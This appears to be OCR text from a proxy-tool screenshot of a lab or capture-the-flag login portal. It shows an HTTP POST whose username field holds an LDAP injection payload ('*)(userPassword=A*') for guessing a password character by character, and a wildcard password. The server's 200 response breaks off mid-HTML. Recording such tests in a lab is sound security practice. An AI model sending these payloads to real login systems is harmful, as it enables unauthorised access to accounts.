 Pretty Raw Hex \n
POST /index.php HTTP/1.1
Host: 94.237.52.13:37113
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type:
application/x-www-form-urlencoded
Content-Length: 40
Origin: http://94.237.52.13:37113
Connection: close
Referer: http://94.237.52.13:37113/
Cookie: PHPSESSID=
3sg509o5opvj93uo1fba7pjb2p
Upgrade-Insecure-Requests: 1
username=*)(userPassword%3dA*&
password=*
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 01:22:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00
GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1058
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11
12
13 <html>
Not working
14 <head>
15 <title>
Login Portal
</title>
16 <link rel="stylesheet" type="
text/css" href="style.css">
17 </head>
18 <body>
19 <div class="wrap">